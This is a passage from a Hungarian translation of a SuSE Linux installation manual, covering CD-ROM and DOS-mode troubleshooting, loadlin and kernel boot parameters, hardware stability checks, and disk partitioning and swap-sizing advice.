- Sok speciális CD-ROM meghajtót támogat a Linux (lásd a függeléket). Itt merülhet fel a legvalószínűbben probléma. Ha a meghajtónk itt nincs megemlítve, megpróbálhatunk választani egy hasonló típust.
- Időközben a párhuzamos portra csatlakozó CD-ROM meghajtók nagyon népszerűek lettek. Sajnálatos módon erre nincs szabvány, ami váratlan problémákhoz vezethet. A SuSE Linux sok alfa meghajtót tartalmaz néhány eszközhöz. Ha egyik sem működik, DOS-on keresztül kell telepítenünk. Tartsuk szem előtt, hogy néhány eszközt ezek közül, csak DOS alatti beállításuk után tudunk elérni. Így esetleg egy kikapcsolás nélküli, újraindításra (warm reboot) lehet szükségünk.

## 2.8 Problémák leírása

Fordította: Váradi István

#### 2.8.1 Fájlokat nem lehet mozgatni

A system vagy hidden attribútumú fájlokat nem tudja elmozdítani a töredezettségmentesítő program. Ha meg akarjuk tudni, hogy mely fájlok okozhatnak problémákat, írjuk be:

attrib \\*.\* /s > <listfile>

A <listfile> fájlban láthatunk egy teljes listát a merevlemezünkről. Azonosíthatjuk azokat a fájlokat, melyek problémákat okoznak, és megváltoztathatjuk azokat:

## attrib -S -H <fájlnév>

Óvatosan folytassuk, ne töröljük le az írásvédett fájlokat, állandó (permanent) swap fájlokat, vagy más rendszerspecifikus fájlokat. Töredezettségmentesítés után vissza kell állítanunk a megváltoztatott attribútumokat.

Windows alatt használhatjuk a "Fájlkezelőt (Filemanager)" vagy az "Explorer"-t erre a célra.

Ha ez nem működik, rá kell szánni magunkat, és át kell partícionálni merevlemezünket. Ez annyit jelent, hogy el kell mentenünk összes fontos fájlunkat, hogy vissza tudjuk majd állítani azokat, amikor befejeztük merevlemezünk töredezettségmentesítését. Alternatíva lehet az, hogy veszünk egy újabb merevlemezt. Mivel az árak rohamosan csökkennek, ez talán nem is olyan rossz ötlet...

## 2.8.2 Nincs magyar billentyűzet DOS módban

A config.sys fájlba írjuk be az alábbi két sort:

```
device=C:\WINDOWS\COMMAND\display.sys con=(ega,1)
Country=036,852,C:\WINDOWS\COMMAND\country.sys
```

DOS módban adjuk ki a következő parancsokat:

```
lh mode con cp prep=((852) C:\WINDOWS\COMMAND\ega.cpi)
lh mode con cp select=852
lh keyb hu,C:\WINDOWS\COMMAND\keybrd2.sys
```

vagy egyszerűen adjuk hozzá a fenti három sort az autoexec.bat fájlhoz. Ha máshol van a Windowsunk, akkor aszerint igazítsuk ki az útvonalat (path).

#### 2.8.3 Nincs CD-ROM meghajtó Windows 95/98 DOS ablakban

MS-DOS módban csak azok a meghajtók állnak rendelkezésünkre, amiket a config.sys és az autoexec.bat betöltött. Értelemszerűen nem tettük a CD-ROM meghajtónkat ezekbe a fájlokba, mivel a Windows 95/98 saját meghajtóval rendelkezik. A CD-ROM meghajtó DOS ablakban történő használatához készítenünk kell egy shortcut-ot az MS-DOS parancssorhoz. Ezután a jobb egérgombbal nyissuk ki ennek a shortcut-nak a tulajdonságok (properties) menüjét és a 'Program' fül alatt kattintsunk a 'Haladó (Ad-vanced)' gombra. Itt kell megadnunk a CD-ROM meghajtónkat, hogy az működjön egy DOS ablakban.

#### 2.8.4 A CD megsérült

Ez a lehetőség rendkívül ritka, de nem zárható ki teljesen. Ebben az esetben fel kell vennünk a kapcsolatot a hardver értékesítőjével.

#### 2.8.5 Az ATAPI CD-ROM olvasás közben lefagy

Ha az *ATAPI* CD-ROM-unkat nem ismeri fel, vagy lefagy, miközben olvas, ezt leggyakrabban a helytelenül telepített hardver okozza. Minden eszközt az EIDE vezérlőre, megfelelő sorrendben kell csatlakoztatnunk. Az első eszköz a master, az első vezérlőn; a második eszköz a slave, az első vezérlőn. A harmadik eszköznek, masternek kell lennie a második vezérlőn, és így tovább.

Gyakran előfordul az, hogy csak egy CD-ROM van az első eszközön kívül. A CD-ROM meghajtót ilyenkor gyakran csatlakoztatjuk mint mastert a második vezérlőhöz (második IDE vezérlő). Ez helytelen, és a Linux esetleg nem tud mit kezdeni ezzel a "kieséssel". Megpróbálhatjuk kijavítani ezt a megfelelő kernelparaméter átadásával (hdc=cdrom) (lásd a 14.3.2 fejezetben (385. oldal)).

Néha egy eszköz egyszerűen "rosszul van beállítva (mis-jumpered)". Ez azt jelenti, hogy beállítva (jumpered) slave-ként van, de masterként van csatlakoztatva, vagy fordítva. Kétség esetén ellenőrizzük le hardverünk beállítását, és javítsuk ki, ahol szükséges.

Van még egy sorozat hibás EIDE chipset, legtöbbje már azonosítva van; erre van egy speciális kernel, ami kezeli az ilyen eseteket. (ld. a /disks/ README-t a telepítési CD-ROM-on; a szükséges kernelparaméterek részletes leírása a 14.3.2 fejezetben (385. oldal) és a 13 fejezetben (375. oldal) található.



Ha az indítás nem megy egyből, akkor próbáljuk meg az alábbi kernelparamétereket. Az indítási promptnál (**boot:**) adjuk meg:

boot: linux <paraméterek>(lásd lejjebb)

*Megjegyzés:* Ne felejtsük el beírni a kernel nevét (linux) a tényleges paraméterek elé!

hd<**x**>=cdrom – <x> jelentése a, b, c, d stb. és az alábbiak szerint kell értelmeznünk:

- a Master az első IDE vezérlőn
- b Slave az első IDE vezérlőn
- c Master a második IDE vezérlőn
- ...

Egy példa a <paraméterre>: hdb=cdrom

Ezzel a paraméterrel meghatározhatjuk a CD-ROM meghajtót a kernelnek, abban az esetben, ha nem találja azt magától meg, és ha egy *TAPI* CD-ROM meghajtónk van.

ide<x>=noautotune - <x> jelentése 0, 1, 2, 3 stb. és az alábbiak szerint kell értelmeznünk:

- 0 1. IDE vezérlő
- 1 2. IDE vezérlő
- ...

Egy példa a <paraméterre>: ide0=noautotune

Ez a paraméter gyakran használható az (E)IDE merevlemez-meghajtókhoz.

További kernelparaméterek találhatók a 14.3.2 fejezetben (385. oldal); itt kell megnéznünk, amennyiben problémánk van a SCSI rendszerekkel vagy a hálózati kártyák csatlakoztatásával.



## 2.8.6 Problémák a párhuzamos portos CD-ROM meghajtókkal

Minden elérhető meghajtót kilistáz a *Linuxrc* telepítéskor. Rendszerint nincsenek különlegességek.

Sajnos, van még sok meghajtó (pl. a *Freecom*), amit nem támogat a Linux. Lehet hogy nem tudjuk használni azokat, bár kézikönyvük szerint a típusuk azonosított. A gyártó nyilvánvalóan megváltoztatta a belső részt, anélkül hogy ezt nyilvánosságra hozta volna...

Néhány eszközt inicializálni kell egy DOS meghajtóval, hogy elérhető legyen Linux alatt:

- 1. Indítsuk el a DOS-t és töltsük be a CD-ROM meghajtót.
- 2. Tegyünk be egy Linux indító lemezt.
- 3. Kikapcsolás nélkül indítsuk újra (warm reboot) a gépet.

Ha a meghajtónk nincs támogatva, egy DOS partícióról kell telepítenünk, amint azt korábban említettük (lásd a 2.4 fejezetben (48. oldal)).

A párhuzamos portok programozásának jelenlegi információit nézzük meg a: http://www.torque.net/linux-pp.html címen.

#### 2.8.7 Problémák "speciális" CD-ROM meghajtókkal

Több különböző meghajtóprogram is rendelkezésre áll a Mitsumi meghajtókhoz! Ezek a speciális Mitsumi meghajtók, amelyek különösen felelősek a "régi" meghajtókért, amiknek saját vezérlőjük van (pl. LU-005 vagy FX-001). Az újabb meghajtók esetén (mint az FX-400) az 'ATAPI EIDE' tételt kell választanunk.

Ugyanez vonatkozik a Sony és Aztech típusú meghajtókra is.

A Mitsumi MCDX meghajtó különbözik a "normál" Mitsumi meghajtóktól, abban az értelemben, hogy képes olvasni a Multisession CD-ket is. Így a telepítésnél érdektelen, hogy a kettő közül melyik meghajtót használjuk. Elhatároztuk azonban, hogy kimondottan ez a meghajtó benne legyen, mivel lehet olyan eset, ahol az egyik meghajtó esetleg működik, de a másik nem.

#### 2.8.8 Az IBM Thinkpad "elalszik" telepítés közben

Indítás alatt, a rendszer különböző helyeken elhal (aborts) :- ( . Erre nincs elérhető általános megoldás. Néhány régebbi verzióhoz alternatíva lehet, a telepítés DOS-on keresztül a *setup.exe* segítségével, a Linux betöltése pedig a *loadlin* (lásd a 2.5 fejezetben (52. oldal)) segítségével történjen. Itt van néhány ötlet, amit eddig összegyűjtöttünk. Visszajelzéseket szívesen veszünk:

- Kapcsoljunk ki mindent, ami lehetővé teszi az áramtakarékos (power safe) módot. Kulcsok: "suspend mode", "power management", "sleep features".
- Ha DOS-ról indítunk, töltsük be a CD-ROM meghajtót a config.sys állományunkba a /S opcióval. A <drive> és <path> helyére meg kell adnunk a rendszerünknek megfelelő értékeket.

DEVICE = <drive>:\<path>\IBMTPCD.SYS /S

• Tartózkodjunk a floppymeghajtó elérésétől telepítés alatt.

#### 2.8.9 A Loadlinnek nincs elég memória a kernel betöltéséhez

Nincs elég szabad memória a 640 kB alatt. Próbáljunk meg eltávolítani meghajtókat a startup-fájlunkból, vagy soroljuk át azokat a felső memóriába (high memory).

Ha tömörített (compressed) meghajtót használunk Windows 95/98 alatt, és a meghajtók átsorolása a felső memóriába nem működik, ki kell tömörítenünk ezeket a meghajtókat (drives).

#### 2.8.10 A Loadlin nem indul

Ha problémába ütközünk a *loadlin* használata során, a **loadlin**-t az alábbi opciókkal kell indítanunk: -v, -t vagy -d.

Legjobb a hibakereső (debug) információt egy fájlba írni, pl. a debug.out fájlba:

C:\> loadlin -d debug.out <egyéb paraméterek>

Elküldhetjük ezt a fájlt a SuSE support-nak. Az <egyéb paraméterek> helyére a rendszerspecifikus értékeinket kell megadni (lásd a 4.9.1 fejezetben (143. oldal))

#### 2.8.11 A DOS védett (protected) módban fut

A *loadlin* csak akkor tudja elindítani a kernelt, ha a gép nem protected módban fut, vagy ha egy VCPI szerver is fut. Ha Windows 95/98 alatt dolgozunk, át kell váltanunk MS-DOS módba.

- Vagy menjünk a 'Start' gombon át a 'Leállítás (Shut down)', 'Gép újraindítása MSDOS módban (Restart computer in MS-DOS mode)' pontra, vagy
- készítsünk egy linket az MS-DOS parancssorhoz, és változtassuk meg tulajdonságait (properties) eszerint: A 'Program' menüben válasszuk ki az 'Advanced'-et és jelöljük meg egy "X"-szel az 'MS-DOS mode'ot. Ha most újraindítjuk MS-DOS ablakunkat, az MS-DOS módban fog elindulni.

## 2.8.12 A CD-ROM meghajtók betűjele

Ha létrehozunk egy újabb partíciót a *fips* segítségével, az egy DOS partíció lesz. Ennek következtében minden meghajtó eggyel előbbre kerül, így a CD-ROM-unk már nem D:, hanem E: jelű lesz.

Azután, hogy a partíció típusát Linuxra változtattuk a YaST-tal, ez visszaváltozik; a CD-ROM meghajtónk most ismét D: jelű lesz.

Ha nem vagyunk képesek a CD-ROM-unkat megnyitni a *Windows Explorer*rel vagy a *Sajátgéppel (My Computer)* Windows 95/98 alatt, ez azt jelenti, hogy még mindig az `E:'-t próbálja elérni (a fenti példa alapján). Ekkor az Intéző (system management) eszközt kell használnunk a Vezérlőpultban (Control Panel), hogy megváltoztassuk a CD-ROM-unk betűjelét `D:'-re.

## 2.8.13 Általános hardverproblémák

Az alábbi tünetekből akár több is előfordulhat:

- Időzítési problémák, amikor a CD-ROM-ot akarjuk elérni, lefagyás (halt), hosszú késlekedés (long delays), buszhibák (bus errors), szegmentációs hiba (segmentation faults).
- kernelfordítás (vagy más programok fordítása (compilation)) megszakad (aborts) signal 11 vagy signal 7 hibával.
- Helytelen fájltartalom.
- Memória-elérési hiba.
- Grafikák helytelen megjelenítése.
- CRC-hibák a mágneslemez-meghajtó elérésénél.
- Indítás alatt összeomlás vagy lefagyás.
- Hiba egy fájlrendszer létrehozásánál (mke2fs hibákat jelez)).
- Hiba a swapterület beállításánál.
- Egyéb "furcsa" rendszerviselkedés a hardver elérésekor.

## Háttérinformáció

A furcsa jelenségek legtöbbje valószínűleg hibás vagy rosszul beállított hardvertől ered. Ezek okozója, hogy sok alaplap (motherboards) nyilvánvalóan időzítési (timing) problémával küzd. Ezek az időzítési problémák láthatóvá válnak a buszhibákon (CPU-memória-PCI-ISA) keresztül. Még ha a rendszer stabil is DOS vagy Windows alatt, ez nem mond semmit a hardver stabilitásáról és annak beállításáról. A hardver működni tud egy lassú, CPU szegmentált memória -eléréssel 16 bites real módban (DOS, Windows alatt). Amint a memóriát lineáris módban érjükk el 32 bites rohammal, a hiba előjöhet.

További okozója lehet egy rosszul hűtött CPU, vagy túl lassú vagy hibás (hőérzékeny) RAM modul (SIMMS). A másodszintű cache-ben lévő hibák (ellentmondás (inconsistency, hőproblémák) szintén előidézhetik a fent említett hatásokat.

Az ok meglehetősen világos, a hiba a hardvertől van, és nem a Linuxtól.

A Linux jobb hardverstabilitást követel, mint más operációs rendszerek. Egyrészt ez jobb teljesítményt biztosít, másrészt ez egyes rendszereken a fent említett problémákhoz vezethez. Más operációs rendszerekkel ellentétben a Linux feltételezi, hogy a hardver stabilan működik. Ha nem ez a helyzet, a Linux megáll a működésben. Egy operációs rendszer, ami tovább fut hibás vagy potenciálisan hibás hardverrel, súlyos biztonsági veszélyt jelenthet.

Lásd a http://www.bitwizard.nl/sig11 oldalt.

#### Mit lehet tenni?

Több paramétert és feltételt meg lehet változtatni, hogy elkülönítsük a hibás alkatrészt vagy egységet.

- Kapcsoljuk ki a belső és/vagy külső Cache-t a BIOS beállítás (setup) használatánál (CMOS).
- Csökkentsük a buszórajelet (VLB esetén maximum 40MHz! PCI busz esetén a specifikáció szerint, maximum 66 MHz a külső processzor órához): használjuk a BIOS beállítást vagy a jumpereket az alaplapon.
- Növeljük a várakozási (waitstates) számokat, amikor a CPU eléri a memóriát vagy a cache-t: használjuk a BIOS beállítást.
- Ellenőrizzük, vajon a `15-16M Memória Lyuk (15-16M Memory Hole)' opció aktív-e a BIOS beállításban: ha így van, inaktiváljuk azt! A Linux nem számít ilyen "lyukakra"!
- Az (Advanced) Chipset Setup alatt, ha elérhető, állítsuk RAS'-ra 'CAS before RAS': használjuk a BIOS beállítást.
- Teszteljük le a memóriamodulokat:
  - mindig problémákat jelenthet a különböző típusú modulok együttes használata!
  - Amikor egy PCI-buszt 66 MHz-es DRAM modullal használunk, 60nsot (vagy kevesebbet) (nem túlhajtani (no overtiming)) kell meghatároznunk.
  - Ellenőrizzük a SIMM vagy DIMM csatlakozók érintkezőit, pontosan kell illeszkedniük, és nem szabad sem lazának, sem elferdültnek lenniük. Távolítsuk el a modulokat az alaplapból, és tegyük vissza azokat (közben ellenőrizzük, hogy az érintkezők nem korrodáltak-e!)
  - Cseréljük meg a modulok sorrendjét a memóriabankokban.
- Ellenőrizzük, hogy a CPU-ventillátor működik-e, és vajon valóban pontosan illeszkedik a CPU-ra (ha szükséges, használjunk hőátadó pasztát).
- Kapcsoljuk ki a Power Management-et (APM). Ez már több alkalommal hiba forrása volt, különösen a 2940-nel ütközve (conjunction): használjuk a BIOS beállítást.
- Néhány Pentium utánzat (clones) problémákat okoz, ha a kernel vagy a fordító (compiler) *Pentiumra van optimalizálva*, de K6-ot vagy egy Cyrix 6x86-ot használunk helyette. Ilyen rendszereken optimalizálnunk kell a kernelt és a programokat maximum 486-osra. Esetleg még szükséges lehet visszavenni az optimalizációt 386-ra is. Használjuk kell a SuSE szabványkernelt (lásd még a 3.6.2 fejezetben (105. oldal)).
- Ellenőrizzünk le minden általános BIOS beállítást. Ha szükséges, vegyük vissza a (meglehetősen konzervatív) 'BIOS defaults'-ra.

- Ha egy hibás (buggy) PC-BIOS-unk van, az *egyetlen* megoldás a BIOS frissítése. Kérdezzük meg a helyi kereskedőnket vagy az alaplap gyártóját.
- A tápegységünk (power supply) nem ad elegendő áramot, vagy a feszültség ingadozik: próbáljunk meg kikapcsolni néhány fogyasztót.
- Ne használjuk a "Busmaster-DMA", másnéven "UDMA"-t vagy az "Ultra-DMA"-t. Győződjünk meg róla, hogy az EIDE kábel rövid és jó minőségű.

## 2.9 Partícionálás kezdőknek

Fordította: Váradi István

A Linux és a fájlrendszere teljesen új nekünk? Valószínűleg ilyen kérdéseket teszünk fel magunknak: Mekkora helyet kellene kijelölnünk a Linux számára? Mi az a minimum, ami kell? Mi a legjobb a szükségleteinknek? Hogyan kellene felosztanunk a rendelkezésre álló helyet?

## Partíciótípusok egy PC-n

Minden merevlemez tartalmaz egy partíciós táblát, ami összesen négy bejegyzésnek biztosít helyet. Egy bejegyzés lehet elsődleges (primary) vagy kiterjesztett (extended) partíció. Viszont csak *egy* kiterjesztett partíciót lehet kijelölni.

Az elsődleges partíciók a cilinderek egybefüggő területei, amiket (általában) egy operációs rendszernek jelölünk ki. Kizárólag elsődleges partíciók használatával összesen csak négy partíciót tudunk létrehozni. Több nem fér bele a partíciós táblába.

Egy kiterjesztett partíció maga is cilinderek egybefüggő területe, de egy kiterjesztett partíciót feloszthatunk több *logikai partícióra*, amiknek viszont nem kell külön bejegyzés a partíciós táblában. A kiterjesztett partíció (többékevésbé) tároló a logikai partíciókhoz.

Ha több, mint négy partícióra van szükségünk, készítenünk kell egy kiterjesztett partíciót, amiben logikai partíciókat jelölhetünk ki. Ezek maximális száma SCSI rendszer esetén 15, (E)IDE rendszer esetén pedig 63.

A Linuxot nem érdekli, hogy milyen partícióra telepítjük. Lehet elsődleges vagy logikai partícióra is.

## Ideje dönteni

Kezdjük a minimum SuSE Linux telepítéssel: 180 MB. Ez csak akkor működik, ha a gépünket egyszerű célokra akarjuk használni, pl. csak szöveges konzolon fogunk dolgozni (ekkor nincs X Window rendszer). Ha bele akarunk nézni az X-be, és elindítani egypár alkalmazást, szükségünk lesz 500 MB-ra. Mindkét esetben a swap mérete is benne van.

Mi a kívánatos méret a telepítésre? Kb. 1 GB. A mai több 10GB-os méretű merevlemezvilágban meglehetősen szerény követelmény ez. Felső határ viszont nincs.

Mi a legjobb a szükségleteinknek? Ez attól függ, mit akarunk csinálni:

- X alatti munka, alkalmazások használata, mint pl. az Applixware és a *Netscape*. 1,2 GB helyigény.
- Saját alkalmazások készítéséhez X alatt, szintén 1,2 GB-ra van szükségünk.
- A fenti két tételhez: 2 GB.
- Saját X kiszolgálók fordításához (compile), saját CD-k írásához a fent említett tételekkel együtt: 4 GB.
- Egy Internet/FTP kiszolgáló felállításához: 700 MB a minimum.



A mostanra megvalósított hatalmas linux-fájlrendszerhez, nagyon *jó* ötlet, különösen kezdőknek, hogy kövessék a *YaST* által javasolt stratégiát: készítsünk egy kis partíciót a merevlemez elején a /boot-nak (legalább 2 MB, nagyobb meghajtók esetén 1 cilinder), egy partíciót a swapnek (64-128 MB), és az összes többi maradjon a / részére.

Ha partícionálni akarunk valamit, de szinte olyan kicsire, amennyire csak lehetséges, akkor az alábbi egyszerű szabály érvényes:

Hogy kellene felosztanunk a merevlemezt? Ezt az egyszerű kérdést nem könnyű megválaszolni. Alkalmazzuk az alábbi útmutatást:

- 500 MB-ig: swappartíció és egy root (/)
- Közelítőleg 500 MB-tól 2 GB-ig: kis indító bootpartíció a kernelnek és a *LILO*-nak a merevlemez *legelején* (/boot, nagyjából 5-10 MB vagy 1 cilinder), egy swappartíció és a maradék a rootpartíciónak /.
- Több, mint 2 GB: boot (/boot), swap, root (250 MB), home (/home megközelítőleg 100 MB felhasználóként) és a maradék az alkalmazásoknak (/usr); lehetőleg egy további partíció az /opt részére (lásd a 70 fejezetben) és a /var-nak.



Ha a Linuxot közvetlen a merevlemezről tervezzük indítani, szükségünk van egy boot partícióra, ami egy Linux partíció az "1024. cilinder limit" alatt (erről többet olvashatunk a 22 fejezetben (123. oldal). Ez a korlátozás nem zavar bennünket, ha a Linuxot DOS/Windows alól a *loadlin*-nel indítjuk. Rendszerint (már a SuSE Linux 6.0 óta), a boot partíció (/boot) ugyanaz lesz, mint a root partíció.

Szem előtt kell tartanunk, hogy néhány program (ezek többnyire kereskedelmi programok) adatait a /opt alá telepíti; ha több ilyet telepítünk, akkor vagy létesítünk egy külön partíciót az /opt-nak<sup>6</sup>, vagy növeljük meg a rootpartíció méretét. Különösen bevonva ebbe azokat a programcsomagokat vagy demóprogramokat, amiket a 2.1 táblázat sorol fel – ezek kiszámítását már a méretnövekedés figyelembevételével tettük meg (a táblázatban megemlítettünk olyan programokat is, amelyek *nincsenek* benne a SuSE Linuxban).

Mindenesetre vagy biztosítsunk a /opt-nak saját partíciót, vagy a rootpartíciónk legyen elég nagy. Néhány példa látható a 2.1 táblázatban.

<sup>&</sup>lt;sup>6</sup> Egyes rendszerekben a /opt egy symlink, ami a /usr-re mutat, így nincs különösebb gond a fentiekkel :-))).

| KDE                                        | 170 MB |
|--------------------------------------------|--------|
| GNOME                                      | 100 MB |
| htdig                                      | 5 MB   |
| Fortify                                    | 2 MB   |
| dochost a htdig-gel teljesszöveges keresés | 200 MB |
| Wabi                                       | 10 MB  |
| Netscape                                   | 35 MB  |
| Arcad                                      | 350 MB |
| Applixware                                 | 400 MB |
| Eagle                                      | 18 MB  |
| Staroffice                                 | 150 MB |
| Cyberscheduler Software                    | 30 MB  |
| Cygnus Source-Navigator                    | 20 MB  |
| SNiFF+                                     | 45 MB  |
| Insure++                                   | 45 MB  |
| pep                                        | 18 MB  |
| Oracle 8                                   | 400 MB |
| Sybase – Adaptive Server Enterprise        | 170 MB |
| virtuoso – OpenLink Virtuoso Lite Edition  | 55 MB  |

2.1 táblázat: Csomagok a /opt könyvtárban

## 2.10 Partícionálás haladóknak

Az előzőekben (a 2.9 fejezetben (69. oldal) és a 2.11.1 fejezetben (76. oldal)) részleteket adtunk rendszerünk különböző módon történő partícionálásáról. Ez a rész még részletesebb információt ad arról, hogy miként alakítsunk ki egy rendszert, hogy az a legjobban megfeleljen szükségleteinknek. Ez itt főleg azokat érdekli, akik optimalizált rendszert akarnak, ami a biztonságot és a teljesítményt is szem előtt tartja – és akik felkészültek a rendszer teljes újratelepítésére, ha az szükséges.

Nagyon lényeges, hogy a UNIX fájlrendszer működéséről széleskörű ismeretekkel rendelkezzünk. Ismerősnek kell lennünk az alábbi témákban «*csatolási pont (mount point)*, fizikai, kiterjesztett és logikai partíciók.

Meg kell említenünk, hogy *nincs* aranyszabály mindenre, de sok szabály van egyes szituációkra. Nem kell izgulnunk, ebben a részben konkrét számokat fogunk találni, hogy segítsen minket.

Először is, össze kell gyűjtenünk az alábbi információkat:

- Mire kell a gép (fájlkiszolgáló, tudományos számítás (compute) kiszolgálója, egyedülálló gép)?
- Hány ember fog dolgozni a gépen (egyidőben való bejelentkezések száma)?
- Hány merevlemez van telepítve? Milyen nagyok azok és milyen típusúak (EIDE, SCSI vagy éppen RAID vezérlősek)?

#### 2.10.1 A swappartíció mérete

Elég gyakran fogjuk olvasni:

A "*swap* legalább akkora kell, hogy legyen, mint a fizikai RAM mérete". Ez azokból az időkből maradt ránk, amikor a 8 MB-ot még sok RAM-nak tekintettek (*memória*).

Azok az alkalmazások, amelyeknek meglehetősen sok memória kell, eltolták ezt az értéket felfelé. Általában 64 MB virtuális memória elegendő kell, hogy legyen. Ne legyünk fukarak. Ha egy kernelt fordítunk X alatt, és bele akarunk nézni a kézikönyvbe a *Netscape*-et használva, sőt még egy *emacs* is fut, már el is használtuk mind a 64 MB-ot.

A biztonság kedvéért legyen legalább 96 MB virtuális memóriánk. Egy dolog, amit soha nem szabad megtennünk, az, hogy nem jelölünk ki swap területet egyáltalán! Még egy olyan gépen is, amiben 256 MB RAM van, még azon is kell swappartíció<sup>7</sup>. Ennek okát a 2.10.3 fejezetben (75. oldal) kifejtjük.

Tervezzük egy kiterjedt szimuláció futtatását, és szükségünk van gigabájtnyi memóriára? Kétség esetén, hogy vajon a Linux megfelel-e szükségleteinknek, olvassuk el a 2.10.2 fejezetet (pl.: kalkulációs (compute) kiszolgáló).

#### 2.10.2 Számítógép egyedülálló gépként

Általában egy linuxgépet önálló számítógépként használnak. Annak érdekében, hogy könnyebb legyen döntenünk, néhány konkrét számadatot adunk, amit használhatunk otthon vagy a cégünknél is. A 2.2 táblázatban egy áttekintés látható a különböző linux-rendszerek lemezméret-előírásairól.

| Telepítés | Lemezhely-szükséglet |
|-----------|----------------------|
| minimum   | 180 MB-tól 400 MB-ig |
| kicsi     | 400 MB-tól 800 MB-ig |
| közepes   | 800 MB-tól 4 GB-ig   |
| nagy      | 4 GB-tól 8 GB-ig     |
|           |                      |

2.2 táblázat: Példák különböző telepítések lemezhely-igényeire

#### Példa: nyomtatókiszolgáló/útválasztó (router)

#### Példa: Egyedülálló gép (kicsi)

Van egy 500 MB-os félretett merevlemezünk a Linuxra: használjunk 100 MB-ot a root-nak /, egy 64 MB-os swappartíciót és a többit a /usr-nek.

<sup>&</sup>lt;sup>7</sup> A fordító megjegyzése: Nekem 256 MB RAM van a gépben, a régi időkből az 5 GB-os HDDmen 64 MB swap mint elsődleges (hogy kicsi és gyors legyen), a 15 Gigásomon meg - van hely dögivel alapon - vésztartaléknak 127 MB. El is tud fogyni, ha fut a wine, vmware, SO 5.2 és Netscape egyszerre :-).

#### Példa: Egyedülálló gép (átlagos)

Van 1,2 GB helyünk a Linuxra. Egy kis indító bootpartíció (/boot 5-10 MB vagy 1 cilinder), 180 MB a / számára, 64 MB a swap-nak, 100 MB a /home-nak, a többi a /usr; ne felejtsük el a /opt részt (lásd a 2.9 fejezetben (70. oldal)). Amikor döntünk a root partíció méretéről, ne felejtsük el, hogy az RPM adatbázis a /var alatt jön létre (lásd a 15.3.2 fejezetben (434. oldal))! 1.2 GB áll rendelkezésünkre a Linuxhoz. Ugyanúgy, mint az előbb, használ-junk 100 MB-ot a root /, 64 MB-ot a swap, 100 MB-ot a /home-ra, a többit a /usr-re. Figyeljünk arra, hogy az RPM adatbázis a /var alatt jó néhány MB-ot lefoglal (lásd még a 15.3.2 fejezetben (434. oldal)).

#### Példa: Egyedülálló gép (luxus)

Ha több, mint 1.2 GB áll rendelkezésünkre, nincs szabványosított módja a partícionálásnak. Olvassuk el a 2.10.3 fejezetet.

#### Fájlkiszolgálóként használva

Ebben az esetben a merevlemez teljesítménye *valóban* kritikus. Ha lehetséges, SCSI eszközt kell használnunk. Tartsuk szem előtt a lemez és a vezérlő teljesítményét.

Egy fájlkiszolgálót adatok központi tárolására használnak. Ezek az adatok lehetnek *Thome könyvtárak*, egy adatbázis vagy egyéb archívumok is. Ennek az az előnye, hogy egyszerű az adatok adminisztrálása.

Ha a fájlkiszolgáló egy nagy hálózatot fog kiszolgálni (20 felhasználónál többet), akkor lényeges a merevlemez-hozzáférés optimalizálása.

Tegyük fel, hogy egy fájlkiszolgálót akarunk biztosítani 25 felhasználónak (a home könyvtáraiknak). Ha egy átlagos felhasználónak 80 MB kell személyes helyként, akkor valószínűleg megteszi egy 2 GB-os lemez a /home alá becsatolva.

Ha 50 ilyen felhasználónk van, egy 4 GB-os lemezre lesz szükségünk. Ebben az esetben jobb volna felosztani a /home-ot két 2 GB-os lemezre, mert akkor megosztanák a terhelést (és csökkentenénk az elérési időt!).

#### Alkalmazáskiszolgálóként használva

Az alkalmazáskiszolgáló általában egy nagyteljesítményű gép sok főmemóriával, és kiterjedt számításokat végez a hálózaton keresztül. Egy ilyen gép rendszerint kiterjedt főmemóriával van ellátva (512 MB RAM vagy még több). Az egyedüli pont, ahová gyors lemez kell, a swapterület. Ugyanez a szabály érvényes itt is: ha több merevlemezünk van, szétoszthatjuk a swappartíciókat közöttük<sup>8</sup>.

Tegyük a swappartíciókat különböző lemezekre. A Linux csak 128 MB swappartíciót tud kezelni, de ezekből nyolcat kezelhet egyidőben<sup>9</sup>.

<sup>&</sup>lt;sup>8</sup> Ha a rendszerünk még mindig 2.0.xx kernellel fut, figyelembe kell vennünk, hogy egy swap partíció nem lehet nagyobb, mint 128 MB; a Linux viszont könnyedén tud kezelni 8 ilyen partíciót – akár még 64-et is egy kis módosítással. A 2.2.xx kerneleknél a swappartíció felső határa 2 GB.

<sup>&</sup>lt;sup>9</sup> Egy kis módosítással akár még 64-et is.

## 2.10.3 Optimalizálás

A lemezek általában korlátozó tényezők. A torlódások elkerülésére két lehetőség van, amit együtt kell használnunk:

- ossszuk el a terhelést több lemezre,
- használjunk optimalizált fájlrendszert (pl. reiserfs),
- lássuk el fájlkiszolgálónkat elég memóriával (legalább 128 MB).

#### Több lemez párhuzamosítása

Ehhez még néhány további fogalom ismertetése szükséges. A teljes időmennyiséget, ami az adatok továbbításhoz kell, öt tényezőre különíthetjük el:

- az eltelt idő, amíg a lekérés eléri a vezérlőt .
- az eltelt idő, amíg ez a lekérés a lemezhez kerül .
- az eltelt idő, amíg a merevlemez beállítja a fejet .
- az eltelt idő, amíg a média, a megfelelő szektorhoz fordul.
- az adatok továbbítására fordított idő.

Az első tényező a hálózati kapcsolattól függ, és máshol kell szabályozni. Ezt nem itt tárgyaljuk. A második tényezőt figyelmen kívül lehet hagyni; ez a vezérlőtől függ. A harmadik tényező a lényeges rész. Az időt ezredmásodpercben (millisecundum) számoljuk. A főmemória-elérési időhöz képest (amit nanosecondumban mérünk) ez egy a millióhoz arány! A negyedik tényező a lemez fordulatszámától függ. Az ötödik tényező függ a fordulatszámtól, a fejek számától és az adatok tényleges helyétől (belül vagy kívül).

Optimalizált teljesítményhez a harmadik tényezőt kell figyelembe vennünk. Itt a SCSI *leválasztási (disconnect)* képessége jön be a játékba. Nézzük meg, mi történik:

A vezérlő parancsot küld az eszköznek (ebben az esetben a merevlemeznek) "Menj az x track-re, az y szektor-ba". A lemez motorja beindul. Ha ez egy intelligens lemez (ha támogatja a leválasztást (disconnect)), és a meghajtó maga is képes a leválasztásra, a vezérlő küld egy leválasztás-jelet, és a lemez elkülöníti magát a SCSI busztól. Ezután egy másik SCSI eszköz is dolgozhat. Egy idő után (ez a SCSI busz stratégiájától vagy a terhelésétől függően) a kapcsolat az eredeti lemezzel újból felépül. Normál esetben az eszköz ekkorra már elérte a kívánt tracket.

